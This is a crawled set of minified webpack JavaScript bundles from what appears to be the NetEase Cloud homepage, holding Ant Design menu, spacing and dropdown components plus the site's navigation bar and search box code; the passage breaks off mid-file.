t=this.context,n=t.prefixCls,r=t.firstLevel,o=this.props,l=o.icon,a=o.children,i=f.createElement("span",{className:"".concat(n,"-title-content")},a);return(!l||(0,P.l$)(a)&&"span"===a.type)&&a&&e&&r&&"string"==typeof a?f.createElement("div",{className:"".concat(n,"-inline-collapsed-noicon")},a.charAt(0)):i}},{key:"render",value:function(){return f.createElement(Z.Consumer,null,this.renderItem)}}]),n}(f.Component);z.contextType=k;var D=function(e){var t,n,r=e.popupClassName,l=e.icon,a=e.title,i=e.theme,c=f.useContext(k),s=c.prefixCls,p=c.inlineCollapsed,m=c.antdMenuTheme,d=(0,h.Xl)();if(l){var v=(0,P.l$)(a)&&"span"===a.type;n=f.createElement(f.Fragment,null,(0,P.Tm)(l,{className:u()((0,P.l$)(l)?null===(t=l.props)||void 0===t?void 0:t.className:"","".concat(s,"-item-icon"))}),v?a:f.createElement("span",{className:"".concat(s,"-title-content")},a))}else n=p&&!d.length&&a&&"string"==typeof a?f.createElement("div",{className:"".concat(s,"-inline-collapsed-noicon")},a.charAt(0)):f.createElement("span",{className:"".concat(s,"-title-content")},a);var y=f.useMemo((function(){return(0,o.Z)((0,o.Z)({},c),{firstLevel:!1})}),[c]);return f.createElement(k.Provider,{value:y},f.createElement(h.Wd,(0,o.Z)({},(0,x.Z)(e,["icon"]),{title:n,popupClassName:u()(s,"".concat(s,"-").concat(i||m),r)})))},T=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n};function L(e){return(e||[]).map((function(e,t){if(e&&"object"===(0,l.Z)(e)){var n=e,r=n.label,a=n.children,i=n.key,c=n.type,s=T(n,["label","children","key","type"]),u=null!=i?i:"tmp-".concat(t);return a||"group"===c?"group"===c?f.createElement(h.BW,(0,o.Z)({key:u},s,{title:r}),L(a)):f.createElement(D,(0,o.Z)({key:u},s,{title:r}),L(a)):"divider"===c?f.createElement(N,(0,o.Z)({key:u},s)):f.createElement(z,(0,o.Z)({key:u},s),r)}return null})).filter((function(e){return e}))}function M(e){return f.useMemo((function(){return e?L(e):e}),[e])}var _=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},R=f.createContext(null),F=function(e){var t=e.children,n=_(e,["children"]),r=f.useContext(R),l=f.useMemo((function(){return(0,o.Z)((0,o.Z)({},r),n)}),[r,n.prefixCls,n.mode,n.selectable]);return f.createElement(R.Provider,{value:l},t)},A=R,B=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},G=(0,f.forwardRef)((function(e,t){var n,r=f.useContext(A)||{},l=f.useContext(O.E_),a=l.getPrefixCls,i=l.getPopupContainer,c=l.direction,s=a(),p=e.prefixCls,d=e.className,v=e.theme,y=void 0===v?"light":v,b=e.expandIcon,C=e._internalDisableMenuItemTitleTooltip,Z=e.inlineCollapsed,w=e.siderCollapsed,N=e.items,j=e.children,I=e.mode,S=e.selectable,z=e.onClick,D=B(e,["prefixCls","className","theme","expandIcon","_internalDisableMenuItemTitleTooltip","inlineCollapsed","siderCollapsed","items","children","mode","selectable","onClick"]),T=(0,x.Z)(D,["collapsedWidth"]),L=M(N)||j;null===(n=r.validator)||void 0===n||n.call(r,{mode:I});var _,R=(0,m.Z)((function(){var e;null==z||z.apply(void 0,arguments),null===(e=null==r?void 0:r.onClick)||void 0===e||e.call(r)})),F=r.mode||I,G=null!=S?S:r.selectable,V=f.useMemo((function(){return void 0!==w?w:Z}),[Z,w]),W={horizontal:{motionName:"".concat(s,"-slide-up")},inline:E.ZP,other:{motionName:"".concat(s,"-zoom-big")}},H=a("menu",p||r.prefixCls),$=u()("".concat(H,"-").concat(y),d);_="function"==typeof b?b:(0,P.Tm)(b||r.expandIcon,{className:"".concat(H,"-submenu-expand-icon")});var U=f.useMemo((function(){return{prefixCls:H,inlineCollapsed:V||!1,antdMenuTheme:y,direction:c,firstLevel:!0,disableMenuItemTitleTooltip:C}}),[H,V,y,c,C]);return f.createElement(A.Provider,{value:null},f.createElement(k.Provider,{value:U},f.createElement(h.ZP,(0,o.Z)({getPopupContainer:i,overflowedIndicator:f.createElement(g.Z,null),overflowedIndicatorPopupClassName:"".concat(H,"-").concat(y),mode:F,selectable:G,onClick:R},T,{inlineCollapsed:V,className:$,prefixCls:H,direction:c,defaultMotions:W,expandIcon:_,ref:t}),L)))})),V=function(e){(0,b.Z)(n,e);var t=(0,C.Z)(n);function n(){var e;return(0,v.Z)(this,n),(e=t.apply(this,arguments)).focus=function(t){var n;null===(n=e.menu)||void 0===n||n.focus(t)},e}return(0,y.Z)(n,[{key:"render",value:function(){var e=this;return f.createElement(Z.Consumer,null,(function(t){return f.createElement(G,(0,o.Z)({ref:function(t){e.menu=t}},e.props,t))}))}}]),n}(f.Component);V.Divider=N,V.Item=z,V.SubMenu=D,V.ItemGroup=h.BW;var W=V,H=n(80636),$=n(93355),U=n(71577),X=n(4173),q=n(94060);function J(e){var t=e.className,n=e.direction,r=e.index,l=e.marginDirection,i=e.children,c=e.split,s=e.wrap,u=f.useContext(Q),p=u.horizontalSize,m=u.verticalSize,d=u.latestIndex,v={};return u.supportFlexGap||("vertical"===n?r<d&&(v={marginBottom:p/(c?2:1)}):v=(0,o.Z)((0,o.Z)({},r<d&&(0,a.Z)({},l,p/(c?2:1))),s&&{paddingBottom:m})),null==i?null:f.createElement(f.Fragment,null,f.createElement("div",{className:t,style:v},i),r<d&&c&&f.createElement("span",{className:"".concat(t,"-split"),style:v},c))}var K=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},Q=f.createContext({latestIndex:0,horizontalSize:0,verticalSize:0,supportFlexGap:!1}),Y={small:8,middle:16,large:24};var ee=function(e){var t,n=f.useContext(O.E_),r=n.getPrefixCls,l=n.space,c=n.direction,s=e.size,p=void 0===s?(null==l?void 0:l.size)||"small":s,m=e.align,d=e.className,v=e.children,y=e.direction,b=void 0===y?"horizontal":y,C=e.prefixCls,g=e.split,h=e.style,x=e.wrap,Z=void 0!==x&&x,E=K(e,["size","align","className","children","direction","prefixCls","split","style","wrap"]),P=(0,q.Z)(),w=f.useMemo((function(){return(Array.isArray(p)?p:[p,p]).map((function(e){return function(e){return"string"==typeof e?Y[e]:e||0}(e)}))}),[p]),N=(0,i.Z)(w,2),I=N[0],k=N[1],S=(0,j.Z)(v,{keepEmpty:!0}),z=void 0===m&&"horizontal"===b?"center":m,D=r("space",C),T=u()(D,"".concat(D,"-").concat(b),(t={},(0,a.Z)(t,"".concat(D,"-rtl"),"rtl"===c),(0,a.Z)(t,"".concat(D,"-align-").concat(z),z),t),d),L="".concat(D,"-item"),M="rtl"===c?"marginLeft":"marginRight",_=0,R=S.map((function(e,t){null!=e&&(_=t);var n=e&&e.key||"".concat(L,"-").concat(t);return f.createElement(J,{className:L,key:n,direction:b,index:t,marginDirection:M,split:g,wrap:Z},e)})),F=f.useMemo((function(){return{horizontalSize:I,verticalSize:k,latestIndex:_,supportFlexGap:P}}),[I,k,_,P]);if(0===S.length)return null;var A={};return Z&&(A.flexWrap="wrap",P||(A.marginBottom=-k)),P&&(A.columnGap=I,A.rowGap=k),f.createElement("div",(0,o.Z)({className:T,style:(0,o.Z)((0,o.Z)({},A),h)},E),f.createElement(Q.Provider,{value:F},R))};ee.Compact=X.ZP;var te=ee,ne=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},re=function(e){var t=f.useContext(O.E_),n=t.getPopupContainer,r=t.getPrefixCls,l=t.direction,a=e.prefixCls,c=e.type,s=void 0===c?"default":c,p=e.danger,m=e.disabled,d=e.loading,v=e.onClick,y=e.htmlType,b=e.children,C=e.className,h=e.menu,x=e.arrow,Z=e.autoFocus,E=e.overlay,P=e.trigger,w=e.align,N=e.visible,j=e.open,I=e.onVisibleChange,k=e.onOpenChange,S=e.placement,z=e.getPopupContainer,D=e.href,T=e.icon,L=void 0===T?f.createElement(g.Z,null):T,M=e.title,_=e.buttonsRender,R=void 0===_?function(e){return e}:_,F=e.mouseEnterDelay,A=e.mouseLeaveDelay,B=e.overlayClassName,G=e.overlayStyle,V=e.destroyPopupOnHide,W=ne(e,["prefixCls","type","danger","disabled","loading","onClick","htmlType","children","className","menu","arrow","autoFocus","overlay","trigger","align","visible","open","onVisibleChange","onOpenChange","placement","getPopupContainer","href","icon","title","buttonsRender","mouseEnterDelay","mouseLeaveDelay","overlayClassName","overlayStyle","destroyPopupOnHide"]),H=r("dropdown-button",a),$={menu:h,arrow:x,autoFocus:Z,align:w,disabled:m,trigger:m?[]:P,onOpenChange:k||I,getPopupContainer:z||n,mouseEnterDelay:F,mouseLeaveDelay:A,overlayClassName:B,overlayStyle:G,destroyPopupOnHide:V},q=(0,X.ri)(H,l),J=q.compactSize,K=q.compactItemClassnames,Q=u()(H,K,C);"overlay"in e&&($.overlay=E),"open"in e?$.open=j:"visible"in e&&($.open=N),$.placement="placement"in e?S:"rtl"===l?"bottomLeft":"bottomRight";var Y=R([f.createElement(U.Z,{type:s,danger:p,disabled:m,loading:d,onClick:v,htmlType:y,href:D,title:M},b),f.createElement(U.Z,{type:s,danger:p,icon:L})]),ee=(0,i.Z)(Y,2),re=ee[0],oe=ee[1];return f.createElement(te.Compact,(0,o.Z)({className:Q,size:J,block:!0},W),re,f.createElement(ae,(0,o.Z)({},$),oe))};re.__ANT_BUTTON=!0;var oe=re,le=((0,$.b)("topLeft","topCenter","topRight","bottomLeft","bottomCenter","bottomRight","top","bottom"),function(e){var t=f.useContext(O.E_),n=t.getPopupContainer,r=t.getPrefixCls,s=t.direction;var v,y=e.menu,b=e.arrow,C=e.prefixCls,g=e.children,h=e.trigger,x=e.disabled,Z=e.dropdownRender,E=e.getPopupContainer,w=e.overlayClassName,N=e.visible,j=e.open,I=e.onVisibleChange,k=e.onOpenChange,S=e.mouseEnterDelay,z=void 0===S?.15:S,D=e.mouseLeaveDelay,T=void 0===D?.1:D,L=e.autoAdjustOverflow,M=void 0===L||L,_=r("dropdown",C),R=f.Children.only(g),A=(0,P.Tm)(R,{className:u()("".concat(_,"-trigger"),(0,a.Z)({},"".concat(_,"-rtl"),"rtl"===s),R.props.className),disabled:x}),B=x?[]:h;B&&B.includes("contextMenu")&&(v=!0);var G,V,$,U,q=(0,d.Z)(!1,{value:void 0!==j?j:N}),J=(0,i.Z)(q,2),K=J[0],Q=J[1],Y=(0,m.Z)((function(e){null==I||I(e),null==k||k(e),Q(e)})),ee=u()(w,(0,a.Z)({},"".concat(_,"-rtl"),"rtl"===s)),te=(0,H.Z)({arrowPointAtCenter:"object"===(0,l.Z)(b)&&b.pointAtCenter,autoAdjustOverflow:M}),ne=f.useCallback((function(){Q(!1)}),[]);return f.createElement(p.Z,(0,o.Z)({alignPoint:v},e,{mouseEnterDelay:z,mouseLeaveDelay:T,visible:K,builtinPlacements:te,arrow:!!b,overlayClassName:ee,prefixCls:_,getPopupContainer:E||n,transitionName:(G=r(),V=e.placement,$=void 0===V?"":V,U=e.transitionName,void 0!==U?U:$.includes("top")?"".concat(G,"-slide-down"):"".concat(G,"-slide-up")),trigger:B,overlay:function(){var t,n=e.overlay;return t=(null==y?void 0:y.items)?f.createElement(W,(0,o.Z)({},y)):"function"==typeof n?n():n,Z&&(t=Z(t)),t=f.Children.only("string"==typeof t?f.createElement("span",null,t):t),f.createElement(F,{prefixCls:"".concat(_,"-menu"),expandIcon:f.createElement("span",{className:"".concat(_,"-menu-submenu-arrow")},f.createElement(c.Z,{className:"".concat(_,"-menu-submenu-arrow-icon")})),mode:"vertical",selectable:!1,onClick:ne,validator:function(e){e.mode}},f.createElement(X.BR,null,t))},placement:function(){var t=e.placement;return t?t.includes("Center")?t.slice(0,t.indexOf("Center")):t:"rtl"===s?"bottomRight":"bottomLeft"}(),onVisibleChange:Y}),A)});le.Button=oe;var ae=le,ie=le},4173:function(e,t,n){n.d(t,{BR:function(){return d},ri:function(){return m}});var r=n(87462),o=n(4942),l=n(94184),a=n.n(l),i=n(50344),c=n(67294),s=n(53124),u=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},p=c.createContext(null),m=function(e,t){var n=c.useContext(p),r=c.useMemo((function(){var r;if(!n)return"";var l=n.compactDirection,i=n.isFirstItem,c=n.isLastItem,s="vertical"===l?"-vertical-":"-";return a()((r={},(0,o.Z)(r,"".concat(e,"-compact").concat(s,"item"),!0),(0,o.Z)(r,"".concat(e,"-compact").concat(s,"first-item"),i),(0,o.Z)(r,"".concat(e,"-compact").concat(s,"last-item"),c),(0,o.Z)(r,"".concat(e,"-compact").concat(s,"item-rtl"),"rtl"===t),r))}),[e,t,n]);return{compactSize:null==n?void 0:n.compactSize,compactDirection:null==n?void 0:n.compactDirection,compactItemClassnames:r}},d=function(e){var t=e.children;return c.createElement(p.Provider,{value:null},t)},f=function(e){var t=e.children,n=u(e,["children"]);return c.createElement(p.Provider,{value:n},t)};t.ZP=function(e){var t,n=c.useContext(s.E_),l=n.getPrefixCls,m=n.direction,d=e.size,v=void 0===d?"middle":d,y=e.direction,b=e.block,C=e.prefixCls,g=e.className,h=e.children,x=u(e,["size","direction","block","prefixCls","className","children"]),O=l("space-compact",C),Z=a()(O,(t={},(0,o.Z)(t,"".concat(O,"-rtl"),"rtl"===m),(0,o.Z)(t,"".concat(O,"-block"),b),(0,o.Z)(t,"".concat(O,"-vertical"),"vertical"===y),t),g),E=c.useContext(p),P=(0,i.Z)(h),w=c.useMemo((function(){return P.map((function(e,t){var n=e&&e.key||"".concat(O,"-item-").concat(t);return c.createElement(f,{key:n,compactSize:v,compactDirection:y,isFirstItem:0===t&&(!E||(null==E?void 0:E.isFirstItem)),isLastItem:t===P.length-1&&(!E||(null==E?void 0:E.isLastItem))},e)}))}),[v,P,E]);return 0===P.length?null:c.createElement("div",(0,r.Z)({className:Z},x),w)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://sf.163.com/cms/static/52086.289cef089d2e1864091a.js
body_size: 18
content:
"use strict";(self.webpackChunknetease_cloud_frontend_homesite=self.webpackChunknetease_cloud_frontend_homesite||[]).push([[52086],{52086:function(e,n,s){s.r(n)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://sf.163.com/cms/static/84410.42dbfb8eb1788c128fa8.js
body_size: 18
content:
"use strict";(self.webpackChunknetease_cloud_frontend_homesite=self.webpackChunknetease_cloud_frontend_homesite||[]).push([[84410],{84410:function(e,n,s){s.r(n)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://sf.163.com/cms/static/10622.d9b833496b3a406b6b12.js
body_size: 6047
content:
"use strict";(self.webpackChunknetease_cloud_frontend_homesite=self.webpackChunknetease_cloud_frontend_homesite||[]).push([[10622],{80991:function(e,t,n){var l=n(94184),a=n.n(l),r=n(67294);t.default=e=>{let{className:t}=e;const n=a()("arrowIconContainer_header",t);return r.createElement("span",{className:n},r.createElement("svg",{width:"12",height:"12",viewBox:"0 0 12 12"},r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.00089 6.98816L9.35361 3.54541L10.0918 4.25373L6.00089 8.4545L1.90998 4.25373L2.64817 3.54541L6.00089 6.98816Z"})))}},10622:function(e,t,n){var l=n(70894),a=n(94184),r=n.n(a),c=n(67294),i=n(87115),s=n(94047),o=n(57011),m=n(99726),u=n(1109),d=n(36484),v=n(80991),p=n(86284);t.default=e=>{var t,n,a;const{productConfig:h,complexNavList:f,isNavShow:E,searchConfig:g,console:C,register:N,containerDesc:L,logoConfig:k}=e,[y,S]=(0,c.useState)(),[x,w]=(0,c.useState)(!1),[H,M]=(0,c.useState)(0),[b,R]=(0,c.useState)(),[Z,I]=(0,c.useState)([]),[V,B]=(0,c.useState)(!1),T=(0,c.useRef)(),_=(0,c.useRef)(null),D=(0,c.useRef)(null),A=(0,c.useRef)(null),U=(0,o.Z)(y),F=(0,u.sJ)(m.q4),W=C,O=e=>()=>{S(e),B(!0),clearTimeout(T.current)},P=e=>null!=e&&e.length?c.createElement(c.Fragment,null,e.map(((e,t)=>{var n;return c.createElement(i.MZ,{key:e.title+t,containerDesc:L,type:"primary",link:e.link,className:"navMainItemTitle"},c.createElement("div",{className:"navMainItem ".concat(e.logo?"withLogo":"")},e.logo&&c.createElement("img",{className:"navMainItem-logo",style:{width:e.tips?"24px":"20px",height:e.tips?"24px":"20px"},src:e.logo}),c.createElement("div",{className:"navMainItem-content"},e.title,e.tag&&c.createElement(s.Z,{style:{flex:"none"},type:"".toUpperCase.call(e.tag)}),e.tips&&c.createElement("div",{className:"navMainItemTips"},e.tips),!(null===(n=e.label)||void 0===n||!n.length)&&c.createElement("div",{className:"navLabelContainer"},e.label.map((e=>{let{txt:t}=e;return c.createElement("div",{className:"navLabel",key:t},t)}))))))}))):null,J=e=>r()("navItem",y===e&&"navActive"),q=r()("inkBar",isNaN(y)?"disappear":""),j=r()("Navigation",!E&&"navHidden"),Y=V&&(null===(t=f[y])||void 0===t||null===(n=t.children)||void 0===n?void 0:n.length);(0,c.useEffect)((()=>{new MutationObserver((()=>{const e=D.current.offsetTop===d.e?0:D.current.offsetTop;A.current.style.setProperty("--height",e+"px")})).observe(A.current,{childList:!0,subtree:!0})}),[]),(0,c.useEffect)((()=>{var e,t;const n=void 0!==y,l=y===d.p,a=n?l?null===(e=h.children[0])||void 0===e?void 0:e.children:f[y].children:[];l?(M(0),w(!0)):n&&w(f[y].hideSubTitle||!1),I(a),R(n?l?"1":null===(t=f[y])||void 0===t?void 0:t.perLineLength:void 0)}),[y,f,h.children]),(0,c.useEffect)((()=>{if(!isNaN(y)){var e,t,n;const l=document.querySelectorAll(".navItem")[y];let a="all .3s";isNaN(U)&&(a="transform .3s"),null===(e=_.current)||void 0===e||e.style.setProperty("--transition",a),null===(t=_.current)||void 0===t||t.style.setProperty("--width",l.clientWidth+"px"),null===(n=_.current)||void 0===n||n.style.setProperty("--left",l.offsetLeft+"px")}}),[y]),(0,c.useEffect)((()=>{document.body.className=Y?"f-no-scroll":""}),[Y]);const K=null===(a=W.linkList)||void 0===a?void 0:a.map(((e,t)=>{var n;return{key:t,label:c.createElement("div",{className:"navConsoleItem"},c.createElement("div",{className:"title"},e.title),e.itemList.map(((e,n)=>c.createElement(i.rU,{link:e.link,className:"list",key:"".concat(t,"-").concat(n)},c.createElement("div",{className:"image"},c.createElement("img",{src:e.icon,alt:""})),c.createElement("div",{className:"text"},e.title)))),t+1<(null===(n=W.linkList)||void 0===n?void 0:n.length)&&c.createElement("div",{className:"border"})),disabled:!1,...e}}));return c.createElement("header",{className:j},c.createElement("div",{className:"navContainer"},c.createElement(i.rU,{link:"https://sf.163.com",containerDesc:L},c.createElement("img",{className:"logo logoColorful",src:k.pcLogoColorful,alt:"logo"}),c.createElement("img",{className:"logo logoWhite",src:k.pcLogoWhite,alt:"logo"})),c.createElement("nav",{className:"nav",onMouseLeave:(z=!1,()=>{B(z),z?clearTimeout(T.current):T.current=setTimeout((()=>{S(void 0)}),0)})},f.map(((e,t)=>{let{title:n,needRedDot:l,link:a,children:r}=e;const s=c.createElement(c.Fragment,null,c.createElement("span",{className:"".concat(l?"withBadge":"")},n),!(null==r||!r.length)&&c.createElement(v.default,{className:"arrowIcon"}));return c.createElement("div",{key:t,onMouseEnter:O(t)},c.createElement(i.rU,{className:J(t),link:a,containerDesc:L},s))})),c.createElement("span",{className:q,ref:_}),c.createElement("div",{ref:A,className:"navContent"},c.createElement("div",{className:"navContentMainBox"},(()=>{if(void 0===y)return null;const e=f[y]||{};return c.createElement("div",{className:"contentLeft"},c.createElement("div",{className:"contentLeft-title"},e.title),c.createElement("div",{className:"contentLeft-memo"},e.description))})(),c.createElement("div",{className:"navContentBox"},y===d.p?c.createElement("div",{className:"productChildContainer"},null==Z?void 0:Z.map((e=>{var t;return null===(t=e.children)||void 0===t?void 0:t.map(((e,t)=>{let{children:n}=e;return P(n)}))}))):c.createElement("div",{className:"navChildContainer",style:{gridTemplateColumns:x?"repeat(4, 1fr)":"repeat(".concat(b||0,", 1fr)"),gridAutoRows:x?"min-content":"auto"}},null==Z?void 0:Z.map(((e,t)=>x?P(e.children):c.createElement("div",{className:e.isSeparateLine?"navItemSeparateLine":"",key:e.title||t,style:{gridColumnEnd:e.isSeparateLine?"span ".concat(b||0):"auto"}},c.createElement(i.MZ,{containerDesc:L,type:"tertiary",needArrow:!!e.link,className:"navItemChildrenTitle",link:e.link},e.title),c.createElement("div",{className:"navMainChildrenContainer",style:{gridTemplateColumns:"repeat(".concat(e.perLineLength||0,", 1fr)")}},P(e.children)))))),(()=>{var e,t,n;if(void 0===y)return null;const{advConfig:l}=(y!==d.p?f[y]:null===(e=h.children)||void 0===e?void 0:e[H])||{},a=(null==l?void 0:l.bgUrl)||(null==l||null===(t=l.children)||void 0===t?void 0:t.length),s=r()("bgAdvContent"," "===(null==l?void 0:l.bgUrl)&&"bgAdvContentWithoutMask");return a?c.createElement("div",{className:"advContainer"},null!=l&&l.bgUrl?c.createElement(i.rU,{containerDesc:L,link:null==l?void 0:l.link,className:s,style:{backgroundImage:"url(".concat(null==l?void 0:l.bgUrl,")")}},c.createElement("div",{className:"bgAdvContentTitle"},null==l?void 0:l.title),c.createElement("div",{className:"bgAdvContentTips"},null==l?void 0:l.tips),(null==l?void 0:l.linkTxt)&&c.createElement("div",{className:"bgAdvContentBtn"},null==l?void 0:l.linkTxt,c.createElement("svg",{width:"16",height:"17",viewBox:"0 0 16 17",fill:"none"},c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.27595 8.49994L4.70605 4.04956L5.64628 3.06969L11.2224 8.49994L5.64628 13.9302L4.70605 12.9503L9.27595 8.49994Z",fill:"#002BEC"})))):c.createElement("div",{className:"listAdvContainer"},null==l||null===(n=l.children)||void 0===n?void 0:n.map((e=>c.createElement(i.MZ,{containerDesc:L,type:"secondary",link:e.link,key:e.title},e.title))))):null})())),c.createElement("span",{ref:D})))),c.createElement("div",{className:"options"},!!g.needSearch&&c.createElement(p.default,{className:"searchContainer j-hubble-click j-hubble-hover",dataRseat:"Navigation_searchContainer",searchConfig:g,containerDesc:L}),c.createElement("div",{className:"midBtn","data-rseat":"Navigation_midBtn"},K&&K.length?c.createElement(l.Z,{menu:{items:K},placement:"bottomRight",trigger:["hover"],getPopupContainer:e=>e.parentElement,overlayClassName:"Navigation_console"},c.createElement("span",{className:"midBtn-main"},F?C.loginTitle:C.title)):c.createElement("span",{className:"midBtn-main"},F?C.loginTitle:C.title)),c.createElement(i.rU,{"data-rseat":"Navigation_sideBtn",className:"sideBtn",link:window.registerLink||N.link,containerDesc:L},window.registerLinkName||N.title)));var z}},86284:function(e,t,n){var l=n(94184),a=n.n(l),r=n(67294),c=n(87115),i=n(12174),s=n(53693),o=n(1109),m=n(81757),u=n.n(m),d=n(68924),v=n.n(d),p=n(61345);const h=e=>{const{className:t,searchConfig:{needHistory:n,navSearchList:l,recommendList:m},containerDesc:d,dataRseat:h}=e,f=(0,o.sJ)(s.YY),[E,g]=(0,r.useState)(!1),[C,N]=(0,r.useState)([]),[L,k]=(0,r.useState)(""),[y,S]=(0,r.useState)(""),x=(0,r.useRef)(null),w=(0,r.useRef)(null),H=a()(t,"navSearchContainer"),M=(0,r.useRef)(null),b=(0,r.useRef)(null),[R,Z]=(0,o.FV)(s.fh),I=(0,o.sJ)(s.NS),V=(0,r.useCallback)((e=>{var t,n;let{target:l}=e;const a=l!==M.current&&!(null!==(t=M.current)&&void 0!==t&&t.contains(l)),r=l!==b.current&&!(null!==(n=b.current)&&void 0!==n&&n.contains(l));a&&r&&B()}),[]),B=()=>{g(!1)};(0,r.useEffect)((()=>(document.addEventListener("click",V),()=>{document.removeEventListener("click",V)})),[V]),(0,r.useEffect)((()=>{var e;E||(null===(e=x.current)||void 0===e||e.clear(),k(""),N([]))}),[E]),(0,r.useEffect)((()=>{var e;null===(e=w.current)||void 0===e||e.style.setProperty("--itemLength","".concat(l.length))}),[l]);const T=e=>{const{innerText:t}=e.target;S(t),g(!0),setTimeout(x.current.focus,0)},_=e=>{D(e||L||y)},D=e=>{const t=[...new Set([e,...R])].slice(0,10);Z(t),localStorage.setItem("historySearchList",JSON.stringify(t)),g(!1);const n=v()(e);window.open("/search/"+u().codec.base64url.fromBits(u().codec.utf8String.toBits(n)))},A=e=>{k(e),_(e)},U=()=>{setTimeout((()=>{Z([]),localStorage.setItem("historySearchList",JSON.stringify([]))}),0)},F=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return r.createElement(r.Fragment,null,e.map((e=>r.createElement("div",{key:e.title,className:"groupItemContainer"},r.createElement("div",{className:"groupItemTitle"},r.createElement("span",null," ",e.title),e.needClear&&r.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",onClick:U,className:"navSearchDeleteIcon"},r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.1875 2.89062H7.8125V1.57812H12.1875V2.89062ZM4.09375 5.07812H3V3.76562H17V5.07812H15.9062V16.2344C15.9062 17.0801 15.2207 17.7656 14.375 17.7656H5.625C4.77931 17.7656 4.09375 17.0801 4.09375 16.2344V5.07812ZM5.40625 5.07812V16.2344C5.40625 16.3552 5.50419 16.4531 5.625 16.4531H14.375C14.4958 16.4531 14.5938 16.3552 14.5938 16.2344V5.07812H5.40625ZM7.59375 13.6094V7.92188H8.90625V13.6094H7.59375ZM11.0938 13.6094V7.92188H12.4062V13.6094H11.0938Z"}))),r.createElement("div",{className:"groupListContainer"},e.list.map((e=>"string"==typeof e?r.createElement(c.rU,{containerDesc:d,className:"groupListItem",key:e,onClick:()=>D(e)},e):r.createElement(c.rU,{link:e.link,containerDesc:d,className:"groupListItem",key:e.title},e.title))))))))},W=a()("mainSearch",E&&"mainSearchActive");return r.createElement("div",{className:H,"data-rseat":h},r.createElement("div",{className:"navSearch",ref:b},r.createElement("div",{className:"searchNavList"},l.map((e=>r.createElement("span",{onClick:T,key:e.txt},e.txt))),r.createElement("span",{onClick:T},l[0].txt)),r.createElement(p.default,{onClick:()=>{(()=>{var e;const t=null===(e=b.current)||void 0===e?void 0:e.childNodes[0].childNodes;null==t||t.forEach((e=>{Math.abs(I-e.getBoundingClientRect().bottom)<10&&e.textContent&&(S(e.textContent),A(e.textContent))}))})()},className:"navSearchIcon"})),r.createElement("div",{className:W,ref:M},r.createElement(i.Z,{ref:x,className:"searchInput",placeholder:y,renderEmpty:()=>L?r.createElement(c.MZ,{className:"noSearchResult",containerDesc:d,needArrow:!0,onClick:_},"发现更多"):r.createElement("div",{className:"groupSearchResult"},n&&!!R.length&&F([{title:"历史搜索",list:R,needClear:!0}]),F(m)),onSearch:A,onChange:e=>{k(e),N(((e,t)=>e.map((e=>({value:e.title,label:r.createElement(c.rU,{containerDesc:t,link:e.link},e.title)}))))(e?f.filter((t=>{let{title:n}=t;return n.toLowerCase().includes(e.toLowerCase())})):[],d))},renderOptions:(e,t)=>r.createElement("div",{className:"groupSearchResult"},r.createElement("div",{className:"groupItemContainer"},r.createElement("div",{className:"groupItemTitle"},"产品直达"),r.createElement("div",{className:"groupListContainer"},e.map(((e,n)=>{let{value:l,label:a}=e;return r.createElement("span",{className:"groupListItem",key:l,onClick:t(l,a,n)},a)})))),r.createElement(c.MZ,{needArrow:!0,onClick:_,containerDesc:d},"发现更多")),options:C,optionsMaxHeight:265,isExpand:!0,suffix:r.createElement("span",null,r.createElement("svg",{className:"cmp-Search_searchIcon",width:"22",height:"22",viewBox:"0 0 22 22",fill:"none",onClick:()=>{A(L)}},r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 10C16.5 13.5899 13.5899 16.5 10 16.5C6.41015 16.5 3.5 13.5899 3.5 10C3.5 6.41015 6.41015 3.5 10 3.5C13.5899 3.5 16.5 6.41015 16.5 10ZM10 15C12.7614 15 15 12.7614 15 10C15 7.23858 12.7614 5 10 5C7.23858 5 5 7.23858 5 10C5 12.7614 7.23858 15 10 